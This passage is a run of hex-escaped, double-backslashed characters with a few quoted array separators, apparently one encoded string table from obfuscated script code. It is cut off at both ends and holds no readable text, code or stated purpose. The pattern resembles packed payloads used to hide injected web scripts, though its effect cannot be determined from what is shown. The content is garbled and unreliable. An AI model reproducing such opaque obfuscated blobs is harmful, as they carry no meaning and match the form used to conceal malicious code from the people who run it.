x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x58\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x31\x39\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x31\x66\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x70\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\